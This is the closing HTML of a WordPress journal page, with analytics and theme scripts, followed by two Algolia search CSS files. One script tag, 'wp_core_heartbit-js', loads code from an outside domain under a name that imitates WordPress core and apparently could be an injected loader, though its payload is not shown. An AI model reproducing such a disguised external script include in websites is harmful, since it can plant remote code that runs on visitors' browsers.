			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/8726\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="module"  src="https://ives-openscience.eu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"5403133460","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0a4e4b181c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8726","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"bfc03bfaf8","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 863
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3557
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
}

/* ----------- Non-Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
